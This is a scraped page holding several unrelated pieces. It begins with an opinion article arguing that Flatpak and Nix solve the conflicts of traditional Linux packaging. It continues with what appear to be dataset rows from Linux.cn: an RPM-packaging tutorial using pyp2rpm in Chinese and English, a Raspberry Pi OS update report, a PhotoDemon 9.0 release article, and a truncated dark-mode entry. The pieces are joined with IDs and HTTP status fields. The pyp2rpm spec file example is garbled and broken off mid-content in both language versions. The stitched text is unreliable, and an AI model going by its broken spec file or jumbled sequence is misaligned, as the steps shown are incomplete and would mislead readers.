I repeatedly encounter users complaining about LTS and stable distributions having issues with application packages, but then claim that no such thing ever happens with bleeding-edge distributions. However, with my experience and knowledge with the technical side of packaging, I can’t emphasize enough that this is untrue.
Distribution model is hardly the issue here; the fundamental issue is that traditional packaging is not suitable for modern graphical applications, no matter the distribution model. And how formats like Nix and Flatpak have managed to address these fundamental problems. Interestingly, most servers do make use of containerization (i.e., Docker), because it improves reproducibility and enhances maintainability. We could take inspiration from this and adopt a similar standard that is suitable for the Linux desktop.
## Disclaimer
- “Traditional packaging” is defined as distributions shipping
*graphical*applications using distribution package managers without the use of containers, such as apt, dnf, pacman, and more. - “Distribution model” is defined as the releasing process, such as long-term support (LTS), stable, and bleeding-edge.
- “Similar application(s)” is defined as two applications that are
*technically*really similar, like[Visual Studio Code](https://code.visualstudio.com/?ref=news.itsfoss.com)and[Code - OSS](https://github.com/microsoft/vscode?ref=news.itsfoss.com). - I’ll be using Arch Linux as a reference for most of these examples. However, these behaviors are consistent with distributions that heavily practice traditional packaging.
- Nix does not use containers, nor is it a container format. However, for the sake of simplicity, I will be referring it as a container format.
## The Fundamental Problem
[Jackson Simmer](https://unsplash.com/@simmerdownjpg?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)/
[Unsplash](https://unsplash.com/?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)
Most, if not all, distributions that heavily practice traditional packaging share this common problem: none of them leverage containers or other convenient methods to separate dependencies. In Layman’s terms, a container is a box in which we can put things and use them separately without affecting the main system (host).
Containers usually don’t affect anything outside of the “box”. They’re also portable, as they’re installable on other distributions while still providing a consistent experience. With package managers that leverage them, they install each package in different containers, which provide an additional layer of safety. This gives packagers a lot more control and flexibility with what can be bundled inside their packages.
Traditional packaging introduces several issues, such as dependency and package conflicts, which usually require workarounds that differ from one distribution to another.
### Dependency and Package Conflicts
If we attempt to install [Visual Studio Code](https://code.visualstudio.com/?ref=news.itsfoss.com) ([ visual-studio-code-bin](https://aur.archlinux.org/packages/visual-studio-code-bin?ref=news.itsfoss.com)) while
[Code - OSS](https://github.com/microsoft/vscode?ref=news.itsfoss.com)(
[) is installed on Arch Linux, we will run into this issue:](https://archlinux.org/packages/community/x86_64/code/?ref=news.itsfoss.com)
`code`
```
$ paru -S visual-studio-code-bin
[...]
:: Conflicts found:
visual-studio-code-bin: code
:: Conflicting packages will have to be confirmed manually
Aur (1) Old Version New Version Make Only
aur/visual-studio-code-bin 1.70.1-1 No
```
This is called a package conflict, whereby two or more packages cannot coexist. In this case we cannot install Visual Studio Code alongside Code - OSS.
When two applications or packages provide the same file(s), with the same names and are placed in the same directory, then they literally cannot coexist, because these files will then collide. In this example, both Visual Studio Code and Code - OSS provide a `code`
file, which are both placed in `/usr/bin`
. The `code`
file that Visual Studio Code provides is used to launch Visual Studio Code, whereas the `code`
file from Code - OSS is used to launch Code - OSS.
While this example only showcases Visual Studio Code and Code - OSS, this often happens with different sets of applications, libraries and others.
### Unable to Cherry Pick Dependencies
[Priscilla Du Preez](https://unsplash.com/@priscilladupreez?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)/
[Unsplash](https://unsplash.com/?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)
One of the biggest issues with traditional packaging is that packagers cannot cherry-pick dependencies.
For example, if an application recently updated and requires dependency A version 1, but the distribution only ships dependency A version 0.9, then it would not be ideal for upgrading the application, as the distribution will not meet the requirements. This means the packager will have to hold back the package until the new dependency is released for the distribution, or resort to workarounds.
Likewise, if an application requires dependency A version 0.8.1, but the distribution ships dependency A version 0.9, then the application can misbehave or even not work altogether.
#### Patched Libraries and Build Configurations
To expand, several applications require patched libraries or additional build options to function correctly. For example, OBS Studio requires a [patched FFmpeg](https://github.com/obsproject/obs-studio/blob/fe889ec28ebd2f323b5933b7b11c5a9207539c59/CI/flatpak/com.obsproject.Studio.json?ref=news.itsfoss.com#L259-L261) to integrate neatly with OBS Studio.
With traditional packaging, there can only be one variant of the dependency installed at a time. If the distribution ships an unpatched FFmpeg, then there’s no way to install a patched FFmpeg unless the packager works around that. If the patched FFmpeg is installed, but another program relies specifically on an unpatched FFmpeg, an FFmpeg with other patches, or an FFmpeg with additional features built-in or removed, then that other program can misbehave.
Modern applications are inherently fragile. One small mistake or inconsistency within the dependency tree can cause an application to misbehave and worsen the user experience, and may even give the impression that the application is at fault and not the package itself, which can hinder the application’s reputation.
### Workarounds
Let’s look at current workarounds that packagers use to package applications.
- The first workaround is to install dependencies in different directories. Electron, for example, is a massive framework that developers use to build applications on top of, and later bundle them. However, Electron based applications vary, as they are built on top of different versions of Electron. Discord bundles and ships Electron 13, whereas Element bundles and ships Electron 19. For Electron packaging on Arch Linux, certain directories require to be installed in
`/opt/APPLICATION_NAME`
, so these Electron versions[don’t conflict with each other](https://wiki.archlinux.org/index.php?title=Electron_package_guidelines&oldid=661963&ref=news.itsfoss.com#Directory_structure). - The second workaround is to tamper with the application. For example, patching an application to build without certain dependencies or features can make the application build for the distribution, but there’s no guarantee that the application will either launch or work as intended.
- The third workaround is to build the application with many build options disabled, which may also disable functionality. For example, on Arch Linux, OBS Studio is built with many essential features disabled, which
[results in a subpar experience](https://www.youtube.com/watch?v=FPjEdrik-eQ&ref=news.itsfoss.com).
These workarounds vary on a case-by-case basis, some of which can limit the functionality of the application, some can introduce stability issues, etc.
### Inconsistent Experience
[alevision.co](https://unsplash.com/@alevisionco?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)/
[Unsplash](https://unsplash.com/?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)
While these technical limitations are consistent throughout traditional packaging, the user experience is often not. Distribution models paired with traditional packaging impact the user experience because of how packages are shipped.
Some distributions, like Arch Linux, are close to bleeding-edge and thus have the latest versions of packages. However, Debian and Ubuntu LTS are LTS distributions, so a lot of their packages are several versions behind. Meanwhile, Fedora Linux and Ubuntu Stable are between Debian/Ubuntu LTS and Arch Linux.
Some distributions prefer to patch packages as least as possible to keep them closest to vanilla, whereas some others patch to add more functionality, work with older libraries, or other sorts of changes to improve user experience. Some distributions prefer to build with minimal build options enabled, whereas others may prefer to add more built-in features if possible. The list goes on.
As we can see, a single application is built very differently across distributions. Furthermore, dependencies are also built differently from distribution to distribution. Many technical limitations with traditional packaging require different workarounds depending on the distribution model and packaging policies. These minor changes often give incomplete, subpar experiences and wrong impressions to the user. Some applications may work better with some distributions but work badly with others, whereas some other applications may work better with other sets of distributions. Even though a single application is built differently on each distribution, the name and branding is kept as-is, giving users the wrong impression.
## The Solution
[Riccardo Annandale](https://unsplash.com/@pavement_special?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)/
[Unsplash](https://unsplash.com/?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)
As mentioned earlier, the solution to these problems is using containers.
Containers are designed to separate several aspects of the system. With the use of containers, packagers can cherry pick dependencies without being limited by host libraries. Packagers can thus ship the latest, feature complete builds of packages, while retaining the stability of the distribution.
This is really important, as these container formats can push applications and distributions to their boundaries, without affecting the system destructively.
### Nix and Flatpak
[Nix](https://github.com/NixOS/Nix?ref=news.itsfoss.com) is a cross-platform package manager to work in Unix-like operating systems like Linux distributions, BSDs and macOS. Nix has several [channels](https://nixos.wiki/wiki/Nix_channels?ref=news.itsfoss.com) (branches) that users can use.
[Flatpak](https://flatpak.org/?ref=news.itsfoss.com), on the other hand, is a universal package format for the Linux desktop that also leverages containers but additionally sandboxes to isolate them. It is intended to be used by the average person in the future and is designed to be integrated with software stores, such as GNOME Software and KDE Discover. In other words, Flatpak is more of an extension for distributions, rather than a replacement, as it is literally designed not to replace system package managers.
Nix can also be used as an extension or exclusively if using distributions like NixOS.
### Similar Applications
Nix and Flatpak address many fundamental problems with traditional packaging. Thanks to the separation of applications, these formats can have similar applications installed, like Visual Studio Code and Code - OSS, without running into conflicts.
### Multiple Branches
Nix and Flatpak can install multiple versions of the same application. With Nix, I can install applications from the `nixpkgs-stable`
(LTS) channel while also having the same application installed from the `nixpkgs-unstable`
(bleeding-edge) channel.
Likewise, with Flatpak, I can install applications from the `stable`
and `beta`
branch simultaneously. I can continue installing the same application from many more channels and branches, without them ever running into packaging conflicts.
### Cherry Pick Dependencies
[Ish de loyola](https://unsplash.com/@ishphotos_?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)/
[Unsplash](https://unsplash.com/?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)
Additionally, packagers can bundle applications with different variants of libraries, giving the opportunity to enable more build options and use patched or specific versions of libraries, and thus providing a complete experience to the user.
This means packagers can bundle patched FFmpeg with OBS Studio solely for the use of OBS Studio. If I have a vanilla FFmpeg installed on the host, then the patched FFmpeg for OBS Studio won’t interfere or conflict with the host FFmpeg.
### Consistent Environments Across Distributions
As mentioned earlier, distributions build applications using different patches, build options and environments. This leads to a fragmentation of applications where every application is built and often works differently. Since Nix and Flatpak are designed to run across distributions, they provide consistent environments in each and every distribution for applications, assuming distributions ship supported versions of Nix or Flatpak.
### Disadvantages
Just like everything, Nix and Flatpak are imperfect. Since containers are recently getting pushed on the Linux desktop, they may provide unusual environments to many applications.
Flatpak not only contains applications, it also sandboxes them. Flatpak developers have implemented a short-term workaround that punches holes in the sandbox, known as static permissions. They are developing proper long-term solutions called [XDG portals](https://github.com/flatpak/xdg-desktop-portal?ref=news.itsfoss.com), to address many issues regarding sandboxing and make them act like Android’s security model.
The only short-term issue is that toolkits, frameworks and applications have to adopt these standards. GTK and Qt are some toolkits that integrate some of these portals, but they also need time to integrate others. Meanwhile, many others haven’t really integrated any of the portals.
It’s a matter of time before toolkits, frameworks and applications adopt these new standards, as there weren’t any proper standards prior to XDG portals. Applications had direct access to the filesystem and APIs, so static permissions keep this “standard”.
## Conclusion
The fundamental issue with traditional packaging is that it does not leverage containers. Many graphical applications are inherently complicated and require very specific dependencies to run as intended. Many distributions build the same application in different environments by making use of workarounds, such as patching the application or disabling build options. This leads to different variants of one application and suffers from inconsistent behavior and user experience.
Of course, distribution maintainers can’t realistically rewrite their package managers and make use of containers in 10 days. These rewrites will break many scripts, features, and more and will also take a long time to be production-ready.
My personal recommendation would be to use and promote Flatpak, as it is solely intended to extend an existing distribution rather than replace it. Packagers won’t have to worry about packaging applications and resorting to workarounds, as Flatpak will already be taking care of that.
Written by Hari Rana ([TheEvilSkeleton](https://github.com/TheEvilSkeleton?ref=news.itsfoss.com)) and [originally published on this blog](https://theevilskeleton.gitlab.io/2022/08/29/traditional-packaging-is-not-suitable-for-modern-applications.html?ref=news.itsfoss.com).
Hari is part of Fedora Editorial Board at Fedora Magazine. He is also a part of Fedora quality assurance (QA), one of the developers of [Bottles](https://github.com/bottlesdevs/?ref=news.itsfoss.com) and GNOME contributor. Hari wants to contribute to the adoption of the Linux desktop by promoting various technologies and helping people in need of assistance.
*The views and opinions expressed in this article are those of the authors and do not necessarily represent opinions It's FOSS.*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,030 | 4 步打包一个新的 Python 模块 | https://opensource.com/article/22/6/package-python-module-rpm | 2022-09-14T15:51:19 | [
"RPM",
"Python"
] | https://linux.cn/article-15030-1.html | 
>
> pyp2rpm 使得创建 RPM 包的过程更加自动化。
>
>
>
当你安装一个应用程序时,你通常是在安装一个软件包,其中包含应用程序的可执行代码和重要文件,如文档、图标等。在 Linux上,软件一般被打包成 RPM 或 DEB 等格式,用户只要通过 `dnf` 或者 `apt` 等命令就可以进行安装了,这取决于你使用的 Linux 发行版。然而几乎每天都有新的 Python 模块发布,因此你很容易遇到一个尚未打包的 Python 模块。这就是 `pyp2rpm` 存在的意义了。
最近我在尝试安装一个叫 `python-concentration` 的模块,但是进展并不太顺利:
```
$ sudo dnf install python-concentration
Updating Subscription Management repositories.
Last metadata expiration check: 1:23:32 ago on Sat 11 Jun 2022 06:37:25.
No match for argument: python-concentration
Error: Unable to find a match: python-concentration
```
虽然这是一个发布在 PyPi 的包,但它仍不能被打包成 RPM 包。好消息是你可以使用 `pyp2rpm` 以一个相对简单的过程将它打包成 RPM 包。
首先你需要设置两个目录:
```
$ mkdir rpmbuild
$ cd rpmbuild && mkdir SPECS
```
像这样去安装 `pyp2rpm`:
```
$ sudo dnf install pyp2rpm
```
### 1、生成 spec 文件
RPM 包的基础是一种 spec 文件,这个文件包含你创建这个包的所有信息,如所需的依赖关系、应用的版本号、安装的文件等信息。当指向某个 Python 模块时,`pyp2rpm` 会为它构建一个 spec 文件,你可以用它来创建 RPM 包。
下面以 `python-concentration` 为例演示如何构建一个 spec 文件:
```
$ pyp2rpm concentration > ~/rpmbuild/SPECS/concentration.spec
```
下面是它生成的文件:
```
# Created by pyp2rpm-3.3.8
%global pypi_name concentration
%global pypi_version 1.1.5
Name: python-%{pypi_name}
Version: %{pypi_version}
Release: 1%{?dist}
Summary: Get work done when you need to, goof off when you don't
License: None
URL: None
Source0: %{pypi_source}
BuildArch: noarch
BuildRequires: python3-devel
BuildRequires: python3dist(setuptools)
%description
Concentration [ >= 2.6.1 with python3dist(hug) < 3~~)
Requires: python3dist(setuptools)
%description -n python3-%{pypi_name}
Concentration [需要记录日期。
```
%changelog
* Sat Jun 11 2022 Tux <[email protected]> - 1.1.5-1
```
再次运行 `rpmint`:
```
$ rpmlint ~/rpmbuild/SPEC/concentration.spec
0 packages and 1 specfiles checked; 0 errors, 0 warnings.
```
成功!
### 3、下载源码
你需要下载好打包的代码才能进一步构建 RPM 包。一种简单的方式是解析你的 spec 文件以获取源码的网址。
首先,通过 `dnf` 安装 `spectool`:
```
$ sudo dnf install spectool
```
然后通过 `spectool` 来下载源码:
```
$ cd ~/rpmbuild
$ spectool -g -R SPEC/concentration.spec
Downloading: https://files.pythonhosted.org/...concentration-1.1.5.tar.gz
6.0 KiB / 6.0 KiB [=====================================]
Downloaded: concentration-1.1.5.tar.gz
```
这样就创建了一个 `SOURCES` 目录并将源码放入其中。
### 4、构建源软件包
现在你已经验证过 spec 文件了,接下来就可以通过 `rpmbuild` 构建源软件包了。如果你还没有安装 `rpmbuild`,你也可以通过 `dnf` 安装 `rpm-build` 包(或者在使用 `rpmbuild` 命令时根据终端的的提示进行安装)。
参数 `-bs` 表示构建源软件包。添加这个参数会产生一个 src.rpm 文件,这是一个用于为特定架构重新构建的通用包:
```
$ rpmbuild -bs SPECS/concentration.spec
Wrote: ~/rpmbuild/SRPMS/python-concentration-1.1.5-1.el9.src.rpm
```
为你的系统构建一个可安装的 RPM 文件:
```
$ rpmbuild –rebuild SRPMS/python-concentration-1.1.5-1.el9.src.rpm
error: Failed build dependencies:
python3-devel is needed by python-concentration-1.1.5-1.el9.noarch
```
看起来这个包需要安装 Python 的开发库才能继续构建。安装它们以继续构建。这一次,构建成功了,并且渲染了更多的输出(为了清楚起见,我在这里简略了输出):
```
$ sudo dnf install python3-devel -y
$ rpmbuild –rebuild SRPMS/python-concentration-1.1.5-1.el9.src.rpm
[...]
Executing(--clean): /bin/sh -e /var/tmp/rpm-tmp.TYA7l2
+ umask 022
+ cd /home/bogus/rpmbuild/BUILD
+ rm -rf concentration-1.1.5
+ RPM_EC=0
++ jobs -p
+ exit 0
```
你的 RPM 包现在已经构建在 `RPMS` 子目录下,像平常一样使用 `dnf` 安装它。
```
$ sudo dnf install RPMS/noarch/python3-concentration*rpm
```
### 为什么不使用 PyPi?
通常情况下我们并不需要将 Python 模块打包成 RPM 包。通过 PyPi 来安装模块也是可以接受的,但是 PyPi 会安装额外的包管理器对你的模块进行检查和更新。当你使用 `dnf` 来安装 RPM 包时,你在安装完成时就能够获取到完整的安装列表。有了 `pyp2rpm` 之后,这个过程就变得快速、简单且自动化了。
---
via: <https://opensource.com/article/22/6/package-python-module-rpm>
作者:[Sumantro Mukherjee](https://opensource.com/users/sumantro) 选题:[lkxed](https://github.com/lkxed) 译者:[Return7g](https://github.com/Return7g) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | When you install an application, you're usually installing a package that contains the executable code for an application and important files such as documentation, icons, and so on. On Linux, applications are commonly packaged as RPM or DEB files, and users install them with the `dnf`
or `apt`
commands, depending on the Linux distribution. However, new Python modules are released virtually every day, so you could easily encounter a module that hasn't yet been packaged. And that's exactly why the `pyp2rpm`
command exists.
Recently, I tried to install a module called python-concentration. It didn't go well:
```
``````
$ sudo dnf install python-concentration
Updating Subscription Management repositories.
Last metadata expiration check: 1:23:32 ago on Sat 11 Jun 2022 06:37:25.
No match for argument: python-concentration
Error: Unable to find a match: python-concentration
```
It’s a PyPi package, but it's not yet available as an RPM package. The good news is that you can build an RPM yourself with a relatively simple process using `pyp2rpm`
.
You'll need two directories to get started:
```
``````
$ mkdir rpmbuild
$ cd rpmbuild && mkdir SPECS
```
You'll also need to install `pyp2rpm`
:
```
````$ sudo dnf install pyp2rpm`
## 1. Generate the spec file
The foundation of any RPM package is a file called the *spec file*. This file contains all the information about how to build the package, which dependencies it needs, the version of the application it provides, what files it installs, and more. When pointed to a Python module, `pyp2rpm`
generates a spec file for it, which you can use to build an RPM.
Using python-concentration as an arbitrary example, here's how to generate a spec file:
```
````$ pyp2rpm concentration > ~/rpmbuild/SPECS/concentration.spec`
And here's the file it generates:
```
``````
# Created by pyp2rpm-3.3.8
%global pypi_name concentration
%global pypi_version 1.1.5
Name: python-%{pypi_name}
Version: %{pypi_version}
Release: 1%{?dist}
Summary: Get work done when you need to, goof off when you don't
License: None
URL: None
Source0: %{pypi_source}
BuildArch: noarch
BuildRequires: python3-devel
BuildRequires: python3dist(setuptools)
%description
Concentration [ >= 2.6.1 with python3dist(hug) < 3~~)
Requires: python3dist(setuptools)
%description -n python3-%{pypi_name}
Concentration [.
```
``````
$ cd ~/rpmbuild
$ spectool -g -R SPEC/concentration.spec
Downloading: https://files.pythonhosted.org/...concentration-1.1.5.tar.gz
6.0 KiB / 6.0 KiB [=====================================]
Downloaded: concentration-1.1.5.tar.gz
```
The `-bs`
option stands for *build source*. This option gives you an `src.rpm`
file, an all-purpose package that must be rebuilt for a specific architecture.
```
``````
$ rpmbuild -bs SPECS/concentration.spec
Wrote: ~/rpmbuild/SRPMS/python-concentration-1.1.5-1.el9.src.rpm
```
Build an installable RPM for your system:
```
``````
$ rpmbuild --rebuild SRPMS/python-concentration-1.1.5-1.el9.src.rpm
error: Failed build dependencies:
python3-devel is needed by python-concentration-1.1.5-1.el9.noarch
```
It looks like this package requires the development libraries of Python. Install them to continue with the build. This time the build succeeds and renders a lot more output (which I abbreviate here for clarity):
```
``````
$ sudo dnf install python3-devel -y
$ rpmbuild --rebuild SRPMS/python-concentration-1.1.5-1.el9.src.rpm
[...]
Executing(--clean): /bin/sh -e /var/tmp/rpm-tmp.TYA7l2
+ umask 022
+ cd /home/bogus/rpmbuild/BUILD
+ rm -rf concentration-1.1.5
+ RPM_EC=0
++ jobs -p
+ exit 0
```
Your RPM package has been built in the RPMS subdirectory. Install it as usual with `dnf`
:
```
````$ sudo dnf install RPMS/noarch/python3-concentration*rpm`
## Why not just use PyPi?
It's not absolutely necessary to make a Python module into an RPM. Installing a module with PyPi is also acceptable, but PyPi adds another package manager to your personal list of things to check and update. When you install an RPM using `dnf`
, you have a complete listing of what you've installed on your system. Thanks to `pyp2rpm`
, the process is quick, easy, and automatable.
## 6 Comments |
15,032 | 新树莓派操作系统更新带来一些不错的小改进 | https://news.itsfoss.com/raspberry-pi-os-sep-update/ | 2022-09-15T09:10:54 | [
"树莓派"
] | https://linux.cn/article-15032-1.html |
>
> 树莓派操作系统更新,增加了对 NetworkManager 支持以及新的操作快捷方式。
>
>
>

如果你是小型迷你计算机的狂热粉丝的话,你可能知道树莓派可以用作成熟的桌面计算机使用。此外,它也是支持各种电子/物联网项目的核心组件。
虽然许多 Linux 发行版为树莓派提供了镜像文件,但树莓派基金会仍然提供了其官方操作系统,即 <ruby> <a href="https://www.raspberrypi.com/software/"> 树莓派操作系统 </a> <rt> Raspberry Pi OS </rt></ruby>。
顺便说一句,树莓派操作系统是基于 Debian 的。具体来说,当前版本是基于 [Debian 11 Bullseye](https://news.itsfoss.com/debian-11-feature/) 的,它是采用 LXDE 作为桌面应用环境的轻量级操作系统。
### 树莓派操作系统:带来了什么最新内容?
尽管这个最新的更新并不是一个重大更新,但它仍然带来了一些有用的补充。如果你把树莓派用作桌面计算机来使用,你一定会欢迎它的。
让我们来看看新版本提供了什么。
#### 主菜单的快速搜索功能
虽然 Windows 系统和许多 Linux 发行版已经包含了这个基本功能,但树莓派操作系统之前一直没有这个功能。
用户可以点击“树莓派”图标或键盘上的默认主机键,打开主菜单,键入要启动的应用程序的名称,就会自动出现一个新的搜索框。
可用向上和向下箭头键来浏览菜单,用回车键选择应用。

如果用户不键入任何内容,则主菜单的功能与点击“树莓派”图标以显示应用程序时的功能完全相同。
再也不需要用鼠标光标来打开应用程序了。
#### 全新的键盘操作快捷方式
就像主菜单一样,你还可以通过键盘打开 Wi-Fi 和切换蓝牙功能。
按下 `Ctrl+Alt+W` 将打开 Wi-Fi 菜单,而 `Ctrl+Alt+B` 是用于蓝牙的。
#### 增强型音频输入控制
任务栏现在将为输入和输出设备显示两个单独的图标,而不是单个默认音量图标。

每当连接音频输入设备时,扬声器图标旁边也会弹出一个麦克风图标。此外,如果连接了多个音频输入设备,用户可以右键单击该图标从列表中选择设备,而左键单击将显示音量控制滑块。
#### 支持 NetworkManager
NetworkManager 是许多 Linux 发行版用来处理网络功能的流行的守护程序。它包括许多功能,可帮助用户相应地调整和配置网络设置。
如果你想进一步了解,请在此处了解有关 Linux 中守护程序的更多信息:
>
> **[什么是 Linux 中的守护进程?为什么使用它们?](https://itsfoss.com/linux-daemons/)**
>
>
>
就其功能而言,引入了对 NetworkManager 的初步支持,以作为 dhcpcd 的替代选项。这意味着用户可以轻松管理 VPN 连接,而不会有太多麻烦,甚至可以将树莓派配置为一个 Wi-Fi 接入点。

>
> 请注意,NetworkManager 的支持应该还在测试中。为了获得稳定的网络体验,建议用户继续使用 dhcpcd。
>
>
> 如果你仍然想尝试 NetworkManager,则需要遵循一些高级步骤。但可以放心,如果在使用 NetworkManager 时遇到任何问题,可以选择切换回 dhcpcd。
>
>
>
如果你想了解有关该版本的更多信息,[官方发行说明](https://www.raspberrypi.com/news/the-latest-update-to-raspberry-pi-os/) 包括了更多详细信息。
### 获取树莓派操作系统
前往下面链接的官方下载页面下载新的镜像文件。
>
> **[获取树莓派操作系统](https://www.raspberrypi.com/software/)**
>
>
>
你可以在任何系统上使用树莓派 Imager 来制作要在树莓派上使用的 microSD 卡。不管如何,你都可以单独下载树莓派操作系统文件进行设置。
---
via: <https://news.itsfoss.com/raspberry-pi-os-sep-update/>
作者:[Rishabh Moharir](https://news.itsfoss.com/author/rishabh/) 选题:[lkxed](https://github.com/lkxed) 译者:[zjsoftceo](https://github.com/zjsoftceo) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
15,033 | 开源照片编辑器 PhotoDemon 9.0 现已可供下载 | https://www.opensourceforu.com/2022/09/open-source-photo-editor-photodemon-9-0-is-now-available/ | 2022-09-15T09:53:46 | [
"PhotoDemon",
"照片"
] | https://linux.cn/article-15033-1.html | 
经过两年的发展,自由开源的照片编辑器 PhotoDemon 的作者已推出了 PhotoDemon 9.0。新版本增强了用户界面,内置了对 Adobe Photoshop 插件的支持,支持了新的图像格式,减少了资源使用等等。根据用户在 “<ruby> 工具 <rt> Tools </rt></ruby> > <ruby> 选项 <rt> Options </rt></ruby> > <ruby> 更新 <rt> Updates </rt></ruby>” 下的设置,已经安装了 PhotoDemon 9.0 可以自动收到更新推送。你也可以选择通过 “<ruby> 帮助 <rt> Help </rt></ruby> > <ruby> 检查更新 <rt> Check for Updates </rt></ruby>” 手动更新。
PhotoDemon 这个便携程序提供压缩包下载。解压到系统,就能启动这个照片编辑器。可能最新版本会让Windows 可能会发出 SmartScreen 警告,VirusTotal 上的两个不太知名的杀毒软件也会报毒(以上都是误报)。新的 PhotoDemon 消耗的资源比以前的版本少,这是它的优点之一。例如,它在冷启动后使用的内存也比以前的版本少 12%。
用过老版本的用户切换到新版本可能会立即注意到新的界面。比如大多数选项现在都以弹出的方式显示,最常用的工具显示在工具栏上。根据作者的说法,新的用户界面使用了“旧版本不到一半的垂直空间”,而且不会牺牲功能。
用户界面仍然可以适配各种显示分辨率,包括 1024×768 这样的传统分辨率。且新版本中打开的照片会有更多空间。在早期的版本中,照片编辑器的选择工具表现出色。最新版本中包含对多选区的支持。添加选区、减去选区和相交选区可用于组合选择,即使在多个选区处于活动状态时,你仍然能编辑刚创建的选区。
内容填充工具,通常称为智能对象移除或涂抹,是另一个新功能。要使用它,用户可以选择 “<ruby> 编辑 <rt> Edit </rt></ruby> > <ruby> 内容填充 <rt> Content-aware fill </rt></ruby>” 或 “<ruby> 选择 <rt> Select </rt></ruby> > <ruby> 修复选区 <rt> Heal selected region </rt></ruby>”。虽然该工具是自主操作的,也能个性化一些设置和选项。该功能既不需要人工智能也不需要互联网连接。事实上,正因为如此,如果多次运行该工具可能会带来更好的图片。
PhotoDemon 9.0 支持新的图像格式。新版本提供 PSP 图片、AVIF 和动画 WebP 图像的导入和导出功能。尽管有 AVIF 支持,但由于其大小,并未内置必要的编码器和解码器应用程序。用户首次加载或保存 AVIF 文件时会下载必要的数据。现在可以导入 XCF(GIMP)、SVG 和 SVGZ 格式的图像。
最后但同样重要的是,PhotoDemon 9.0 支持无损 “quite OK”(QOI)照片、Symbian 图像(MBM 和 AIF)、漫画书档案(CBZ)和无损 JPEG(JPEG-LS)图像。作者称最新版本中的自动优化 GIF 的功能是同类产品中最佳的。新的神经网络颜色量化器也有助于依赖调色板的图像格式。
PhotoDemon 9.0 的新增增强功能包括:
* 图像调整器提供了 12 种复杂的重采样技术的实时交互式预览。
* 支持内置的 Adobe Photoshop 插件(8bf)。
* 完全支持 3D LUT(三维查找表)。
* 新效果包括渐变流、凹凸贴图、Droste 和 Truchet 贴图。
* 改进了结晶和染色玻璃的工具。
* 一种新的去雾工具,用于恢复“被雾霾或雾霾破坏”的照片。
* 新的用户界面和改进的工具性能曲线。
* 为了“更好地匹配 Photoshop 的实现”,照片滤镜工具已经过重新设计。
---
via: <https://www.opensourceforu.com/2022/09/open-source-photo-editor-photodemon-9-0-is-now-available/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | After two years of development, the creators of the free and open source photo editor PhotoDemon have launched PhotoDemon 9.0. The new version has enhanced user interface, built-in support for Adobe Photoshop plugins, support for new image formats, reduced resource utilisation, and more. Depending on their selections under Tools > Options > Updates, users who already have PhotoDemon installed on their devices can automatically receive the update. To perform a manual update check and install the update on the device, select Help > Check for Updates.
A portable programme called PhotoDemon is offered as a ZIP archive. After extracting the ZIP archive to the system, you can launch the photo editor. Due to the newness of the new version, Windows may issue a SmartScreen warning. Two hits from less well-known antivirus engines that are (presumably) false positives are returned by VirusTotal. The fact that the new PhotoDemon consumes fewer resources than the previous version is one of its primary benefits. For instance, it uses 12% less memory than the prior version after a cold start.
Users who switch to PhotoDemon version 9 from a previous version might immediately notice the new user interface. The majority of options now display as flyout panels, and the most used tools now appear right on the toolbar. The new user interface, according to the creator, uses “less than half of the vertical space of the old design” without sacrificing functionality.
The user interface is still made to work with a variety of display resolutions, including traditional ones like 1024×768. With the makeover, photographs that are opened in the editor have more space. In earlier iterations, the photo editors’ selection tools performed admirably. Support for multiple selections is included in the most recent release. Add, Subtract, and Intersect can be used to combine selections, and even when several selections are active, the final selection is still editable.
The content-aware fill tool, often known as smart object removal or inpainting, is another new function. To use it, users can choose Edit > Content-aware fill or Select > Heal chosen region. Although the tool operates automatically, there are settings and adjusting choices to personalise the process. Neither artificial intelligence nor an Internet connection are needed for the instrument. In fact, because of that, running the tool more more once might lead to better outcomes.
In PhotoDemon 9.0, new image formats are supported. The updated release provides import and export functionality for PSP pictures, AVIF and animated WebP images. Although there is AVIF support, the necessary encoder and decoder apps do not come with the programme due to their size. The necessary data is downloaded the first time an AVIF file is loaded or saved by a user. Images in the formats XCF (GIMP), SVG, and SVGZ can now be imported.
Last but not least, PhotoDemon 9.0 supports lossless “quite OK” (QOI) photos, Symbian images (MBM and AIF), comic book archives (CBZ), and lossless JPEG (JPEG-LS) images. The creator refers to the optimised automatic GIF optimizer in the most recent release as being best-in-class. The new neural-network colour quantizer is beneficial for image formats that rely on palettes.
Added enhancements to PhotoDemon 9.0 include:
- Image Resizer offers live interactive previews for 12 sophisticated resampling techniques.
- Support for Adobe Photoshop plugins built-in (8bf).
- Complete support of 3D LUTs (three dimensional Look-Up Tables).
- New effects include Gradient Flow, Bump Map, Droste, and Truchet Tiles.
- Improved tools for Crystallize and Stained Glass.
- A new dehaze tool to restore photos that have been “marred by haze or fog.”
- New user interface and improved tool performance curves.
- To “better match Photoshop’s implementation,” the Photo Filter tool has been redesigned. |
15,035 | 如何在浏览器中启用深色模式 | https://www.debugpoint.com/dark-mode-browser/ | 2022-09-15T23:21:00 | [
"浏览器",
"深色模式"
] | /article-15035-1.html |
>
